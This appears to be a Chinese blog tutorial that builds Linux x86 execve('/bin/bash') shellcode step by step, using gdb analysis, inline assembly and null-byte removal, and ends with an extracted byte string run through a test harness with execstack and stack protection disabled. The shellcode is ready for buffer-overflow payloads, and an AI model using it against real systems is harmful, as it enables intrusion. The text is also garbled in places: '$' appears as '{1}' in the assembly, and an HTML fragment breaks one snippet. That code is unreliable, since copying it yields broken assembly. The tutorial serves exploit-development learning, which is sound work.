这里,我们将编写一个非常简单的shellcode,它的功能是得到一个命令行。我们将从该shellcode的C程序源码开始,逐步构造并提取shellcode。
该shellcode的C程序源码为:
- root@linux:~/pentest# cat shellcode.c
- #include <stdio.h>
-
- int main(int argc, char **argv) {
-
- char *name[2];
- name[0] = "/bin/bash";
- name[1] = NULL;
-
- execve(name[0], name, NULL);
-
- return 0;
- }
|
为了避免链接干扰,静态编译该shellcode,命令为:
| root@linux:~/pentest# gcc -static -g -o shellcode shellcode.c |
下面使用gdb调试并分析一下shellcode程序:
- root@linux:~/pentest# gdb shellcode
- GNU gdb (Ubuntu/Linaro 7.2-1ubuntu11) 7.2
- Copyright (C) 2010 Free Software Foundation, Inc.
- License GPLv3+: GNU GPL version 3 or later <http:
- This is free software: you are free to change and redistribute it.
- There is NO WARRANTY, to the extent permitted by law. Type "show copying"
- and "show warranty" for details.
- This GDB was configured as "i686-linux-gnu".
- For bug reporting instructions, please see:
- <http:
- Reading symbols from /root/pentest/shellcode...done.
- (gdb) disass main
- Dump of assembler code for function main:
- 0x080482c0 <+0>: push %ebp
- 0x080482c1 <+1>: mov %esp,%ebp
- 0x080482c3 <+3>: and {1}xfffffff0,%esp
- 0x080482c6 <+6>: sub {1}x20,%esp
- 0x080482c9 <+9>: movl {1}x80ae428,0x18(%esp)
- 0x080482d1 <+17>: movl {1}x0,0x1c(%esp)
- 0x080482d9 <+25>: mov 0x18(%esp),%eax
- 0x080482dd <+29>: movl {1}x0,0x8(%esp)
- 0x080482e5 <+37>: lea 0x18(%esp),%edx
- 0x080482e9 <+41>: mov %edx,0x4(%esp)
- 0x080482ed <+45>: mov %eax,(%esp)
- 0x080482f0 <+48>: call 0x8052f10 <execve>
- 0x080482f5 <+53>: mov {1}x0,%eax
- 0x080482fa <+58>: leave
- 0x080482fb <+59>: ret
- End of assembler dump.
|

根据程序反汇编得到的代码分析,在call指令执行之前,函数堆栈的使用情况如下图所示:
我们用gdb调试运行shellcode,看我们上面的分析是否完全正确。
- (gdb) b main
- Breakpoint 1 at 0x80482c9: file shellcode.c, line 6.
- (gdb) b *main+48
- Breakpoint 2 at 0x80482f0: file shellcode.c, line 9.
- (gdb) r
- Starting program: /root/pentest/shellcode
-
- Breakpoint 1, main (argc=1, argv=0xbffff474) at shellcode.c:6
- 6 name[0] = "/bin/bash";
- (gdb) x/s 0x80ae428
- 0x80ae428: "/bin/bash"
- (gdb) c
- Continuing.
-
- Breakpoint 2, 0x080482f0 in main (argc=1, argv=0xbffff474) at shellcode.c:9
- 9 execve(name[0], name, NULL);
- (gdb) x/4bx $ebp-40
- 0xbffff3b0: 0x28 0xe4 0x0a 0x08
- (gdb) x/4bx $ebp-36
- 0xbffff3b4: 0xc8 0xf3 0xff 0xbf
- (gdb) x/4bx $ebp-32
- 0xbffff3b8: 0x00 0x00 0x00 0x00
- (gdb) x/4bx $ebp-12
- 0xbffff3cc: 0x00 0x00 0x00 0x00
- (gdb) x/4bx $ebp-16
- 0xbffff3c8: 0x28 0xe4 0x0a 0x08
- (gdb)
|
2.
从调试结果看,上面关于call指令前的堆栈的分析是完全正确的。
即main函数的关键在于调用了execve函数,在调试中我们可以看到在调用该函数前将三个参数按照从右往左的顺序依次压入堆栈中。首先压入0x0(即NULL参数),然后是指向0x80ae428的指针,最后压入地址0x80ae428。
接下来,我们反汇编execve函数,看看该函数的功能是如何实现的。
- (gdb) disass execve
- Dump of assembler code for function execve:
- 0x08052f10 <+0>: push %ebp
- 0x08052f11 <+1>: mov %esp,%ebp
- 0x08052f13 <+3>: mov 0x10(%ebp),%edx
- 0x08052f16 <+6>: push %ebx
- 0x08052f17 <+7>: mov 0xc(%ebp),%ecx
- 0x08052f1a <+10>: mov 0x8(%ebp),%ebx
- 0x08052f1d <+13>: mov {1}xb,%eax
- 0x08052f22 <+18>: call *0x80cf098
- 0x08052f28 <+24>: cmp {1}xfffff000,%eax
- 0x08052f2d <+29>: ja 0x8052f32 <execve+34>
- 0x08052f2f <+31>: pop %ebx
- 0x08052f30 <+32>: pop %ebp
- 0x08052f31 <+33>: ret
- 0x08052f32 <+34>: mov {1}xffffffe8,%edx
- 0x08052f38 <+40>: neg %eax
- 0x08052f3a <+42>: mov %gs:0x0,%ecx
- 0x08052f41 <+49>: mov %eax,(%ecx,%edx,1)
- 0x08052f44 <+52>: or {1}xffffffff,%eax
- 0x08052f47 <+55>: jmp 0x8052f2f <execve+31>
- End of assembler dump.
|
可以看到该函数的核心是“call *0x80cf098”这条指令。为了查看该call指令具体调用的函数名称,继续调试如下:
- (gdb) b *execve+18
- Breakpoint 1 at 0x8052f22
- (gdb) r
- Starting program: /root/pentest/shellcode
-
- Breakpoint 1, 0x08052f22 in execve ()
- (gdb) stepi
- 0x00110414 in __kernel_vsyscall ()
- (gdb) stepi
- process 1870 is executing new program: /bin/bash
- root@linux:/root/pentest# exit
- exit
-
- Program exited normally.
- (gdb)
|
可以看到,该call指令调用了__kernel_vsyscall ()这个内核函数。又因为__kernel_vsyscall的设计目标是代替int 80, 也就是下面两种方式应该是等价的:
-
- movl </span><pre class="cpp" name="code"><span style="font-size:18px;">{1}
|
_NR_getpid, %eax movl
_NR_getpid, %eax int {1}x80 call __kernel_vsyscall /* %eax=getpid() */ /* %eax=getpid() %/
同时,我们可以借鉴以前版本gcc编译后反汇编的代码查看execve的实现细节:
- [scz@ /home/scz/src]> gdb shellcode
- GNU gdb 4.17.0.11 with Linux support
- This GDB was configured as "i386-RedHat-linux"...
- (gdb) disassemble main <-- -- -- 输入
- Dump of assembler code for function main:
- 0x80481a0 : pushl %ebp
- 0x80481a1 : movl %esp,%ebp
- 0x80481a3 : subl {1}x8,%esp
- 0x80481a6 : movl {1}x806f308,0xfffffff8(%ebp)
- 0x80481ad : movl {1}x0,0xfffffffc(%ebp)
- 0x80481b4 : pushl {1}x0
- 0x80481b6 : leal 0xfffffff8(%ebp),%eax
- 0x80481b9 : pushl %eax
- 0x80481ba : movl 0xfffffff8(%ebp),%eax
- 0x80481bd : pushl %eax
- 0x80481be : call 0x804b9b0 <__execve>
- 0x80481c3 : addl {1}xc,%esp
- 0x80481c6 : xorl %eax,%eax
- 0x80481c8 : jmp 0x80481d0
- 0x80481ca : leal 0x0(%esi),%esi
- 0x80481d0 : leave
- 0x80481d1 : ret
- End of assembler dump.
- (gdb) disas __execve <-- -- -- 输入
- Dump of assembler code for function __execve:
- 0x804b9b0 <__execve>: pushl %ebx
- 0x804b9b1 <__execve+1>: movl 0x10(%esp,1),%edx
- 0x804b9b5 <__execve+5>: movl 0xc(%esp,1),%ecx
- 0x804b9b9 <__execve+9>: movl 0x8(%esp,1),%ebx
- 0x804b9bd <__execve+13>: movl {1}xb,%eax
- 0x804b9c2 <__execve+18>: int {1}x80
- 0x804b9c4 <__execve+20>: popl %ebx
- 0x804b9c5 <__execve+21>: cmpl {1}xfffff001,%eax
- 0x804b9ca <__execve+26>: jae 0x804bcb0 <__syscall_error>
- 0x804b9d0 <__execve+32>: ret
- End of assembler dump.
|
即,execve的核心是一个软中断int $0x80。接下来,查看一下在软中断之前,各寄存器的内容,及其意义:
- (gdb) disass execve
- Dump of assembler code for function execve:
- 0x08052f10 <+0>: push %ebp
- 0x08052f11 <+1>: mov %esp,%ebp
- 0x08052f13 <+3>: mov 0x10(%ebp),%edx
- 0x08052f16 <+6>: push %ebx
- 0x08052f17 <+7>: mov 0xc(%ebp),%ecx
- 0x08052f1a <+10>: mov 0x8(%ebp),%ebx
- 0x08052f1d <+13>: mov {1}xb,%eax
- 0x08052f22 <+18>: call *0x80cf098
- 0x08052f28 <+24>: cmp {1}xfffff000,%eax
- 0x08052f2d <+29>: ja 0x8052f32 <execve+34>
- 0x08052f2f <+31>: pop %ebx
- 0x08052f30 <+32>: pop %ebp
- 0x08052f31 <+33>: ret
- 0x08052f32 <+34>: mov {1}xffffffe8,%edx
- 0x08052f38 <+40>: neg %eax
- 0x08052f3a <+42>: mov %gs:0x0,%ecx
- 0x08052f41 <+49>: mov %eax,(%ecx,%edx,1)
- 0x08052f44 <+52>: or {1}xffffffff,%eax
- 0x08052f47 <+55>: jmp 0x8052f2f <execve+31>
- End of assembler dump.
- (gdb) b *execve+18
- Breakpoint 1 at 0x8052f22
- (gdb) r
- Starting program: /root/pentest/shellcode
-
- Breakpoint 1, 0x08052f22 in execve ()
- (gdb) i r
- eax 0xb 11
- ecx 0xbffff3c8 -1073744952
- edx 0x0 0
- ebx 0x80ae428 134931496
- esp 0xbffff3a4 0xbffff3a4
- ebp 0xbffff3a8 0xbffff3a8
- esi 0x8048a40 134515264
- edi 0xbffff42d -1073744851
- eip 0x8052f22 0x8052f22 <execve+18>
- eflags 0x282 [ SF IF ]
- cs 0x73 115
- ss 0x7b 123
- ds 0x7b 123
- es 0x7b 123
- fs 0x0 0
- gs 0x33 51
- (gdb) x/x 0xbffff3c8
- 0xbffff3c8: 0x80ae428
- (gdb) x/s 0x80ae428
- 0x80ae428: "/bin/bash"
- (gdb) c
- Continuing.
- process 1981 is executing new program: /bin/bash
- root@linux:/root/pentest# exit
- exit
-
- Program exited normally.
- (gdb)
|
可以看到,eax保存execve的系统调用号11,ebx保存name[0](即“/bin/bash”),ecx保存name这个指针,edx保存0(即NULL),这样执行软中断之后,就能得到shell了。接下来,有了以上分析,我们就可以编写自己的shellcode了,同是验证上面分析结果的正确性。
3.
下面,我们用C语言内嵌汇编的方式,构造shellcode,具体代码如下。有一点要注意,Linux X86默认的字节序是little-endian,所以压栈的字符串要注意顺序。(如“/bin/bash”,其16进制表示为0x2f 0x62 0x69 0x6e 0x2f 0x62 0x61 0x73 0x68,在little-endian模式下,其表示为0x68 0x73 0x61 0x62 0x2f 0x6e 0x69 0x62 0x2f,其中有个小技巧,不足4字节的用0x2f(即“/”)补足)。
- root@linux:~/pentest# cat shellcode_asm.c
- #include <stdio.h>
-
- int main(int argc, char **argv) {
-
- __asm__
- (" \
- mov {1}x0,%edx; \
- push %edx; \
- push {1}x68736162; \
- push {1}x2f6e6962; \
- push {1}x2f2f2f2f; \
- mov %esp,%ebx; \
- push %edx; \
- push %ebx; \
- mov %esp,%ecx; \
- mov {1}xb,%eax; \
- int {1}x80; \
- ");
-
- return 0;
- }
- root@linux:~/pentest# gcc -g -o shellcode_asm shellcode_asm.c
- root@linux:~/pentest# ./shellcode_asm
- root@linux:/root/pentest# exit
- exit
- root@linux:~/pentest#
|
通过编译执行,我们成功的得到了shell命令行。在编写内嵌汇编时,一定要注意格式问题;当然,最重要的是在执行软中断前一定要使各寄存器的值符合我们之前分析的结果。
此时,编写工作还没有完结,要记住我们的最终目的是得到ShellCode,也就是一串汇编指令;而对于strcpy等函数造成的缓冲区溢出攻击,会认为0是一个字符串的终结,那么ShellCode如果包含0就会被截断,导致溢出失败。
用objdump反汇编这个shellcode,并查看是否包含0,命令为:
| objdump –d shellcode_asm | less |
该命令将会反汇编所有包含机器指令的section,请自行找到main段:
- 08048394 <main>:
- 8048394: 55 push %ebp
- 8048395: 89 e5 mov %esp,%ebp
- 8048397: ba 00 00 00 00 mov {1}x0,%edx
- 804839c: 52 push %edx
- 804839d: 68 62 61 73 68 push {1}x68736162
- 80483a2: 68 62 69 6e 2f push {1}x2f6e6962
- 80483a7: 68 2f 2f 2f 2f push {1}x2f2f2f2f
- 80483ac: 89 e3 mov %esp,%ebx
- 80483ae: 52 push %edx
- 80483af: 53 push %ebx
- 80483b0: 89 e1 mov %esp,%ecx
- 80483b2: b8 0b 00 00 00 mov {1}xb,%eax
- 80483b7: cd 80 int {1}x80
- 80483b9: b8 00 00 00 00 mov {1}x0,%eax
- 80483be: 5d pop %ebp
- 80483bf: c3 ret
|
从反汇编结果可以看到,有两条指令“mov $0x0,%edx”和“mov $0xb,%eax”包含0,需要变通一下。我们分别使用“x0r %edx,%edx”和“lea 0xb(%edx),%eax”来替换。
- root@linux:~/pentest# cat shellcode_asm.c
- #include <stdio.h>
-
- int main(int argc, char **argv) {
-
- __asm__
- (" \
- xor %edx,%edx; \
- push %edx; \
- push {1}x68736162; \
- push {1}x2f6e6962; \
- push {1}x2f2f2f2f; \
- mov %esp,%ebx; \
- push %edx; \
- push %ebx; \
- mov %esp,%ecx; \
- lea 0xb(%edx),%eax; \
- int {1}x80; \
- ");
-
- return 0;
- }
- root@linux:~/pentest# gcc -g -o shellcode_asm shellcode_asm.c
- root@linux:~/pentest# ./shellcode_asm
- root@linux:/root/pentest# exit
- exit
- root@linux:~/pentest#
|
运行没有问题,再看看这个shellcode有没有包含0:
- 08048394 <main>:
- 8048394: 55 push %ebp
- 8048395: 89 e5 mov %esp,%ebp
- 8048397: 31 d2 xor %edx,%edx
- 8048399: 52 push %edx
- 804839a: 68 62 61 73 68 push {1}x68736162
- 804839f: 68 62 69 6e 2f push {1}x2f6e6962
- 80483a4: 68 2f 2f 2f 2f push {1}x2f2f2f2f
- 80483a9: 89 e3 mov %esp,%ebx
- 80483ab: 52 push %edx
- 80483ac: 53 push %ebx
- 80483ad: 89 e1 mov %esp,%ecx
- 80483af: 8d 42 0b lea 0xb(%edx),%eax
- 80483b2: cd 80 int {1}x80
- 80483b4: b8 00 00 00 00 mov {1}x0,%eax
- 80483b9: 5d pop %ebp
- 80483ba: c3 ret
- 80483bb: 90 nop
- 80483bc: 90 nop
- 80483bd: 90 nop
- 80483be: 90 nop
- 80483bf: 90 nop
|
可以看到,所有曾经出现0的指令,在进行指令替换之后,所有的0全部消除了。注意,我们只提取嵌入汇编部分的指令的二进制代码作为我们的shellcode使用,即从0x8048397到0x80483b2地址之间的指令。
即,我们生成的shellcode为:
\x31\xd2\x52\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x68\x2f\x2f\x2f\x2f\x89\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80
- root@linux:~/pentest# cat test_shellcode.c
- #include <stdio.h>
-
- char shellcode[] =
- "\x31\xd2\x52\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x68\x2f"
- "\x2f\x2f\x2f\x89\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80";
-
- int main(int argc, char **argv) {
- __asm__
- (" \
- call shellcode; \
- ");
- }
- root@linux:~/pentest# gcc -g -o test_shellcode test_shellcode.c
- root@linux:~/pentest# ./test_shellcode
- Segmentation fault
- root@linux:~/pentest# gcc -z execstack -g -o test_shellcode test_shellcode.c
- root@linux:~/pentest# ./test_shellcode
- root@linux:/root/pentest# exit
- exit
- root@linux:~/pentest#
|
可以看到,shellcode提取成功!
redhat使用了堆栈保护技术,就是数据段的数据尤其是堆栈段的数据是不能被执行。
在redhat下堆栈保护的开关是由/proc/sys/kernel/exec-shield这个文件控制的。
也可以在编译的时候:gcc-fno-stack-protector -Z execstack
表示堆栈不保护,堆栈可执行


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


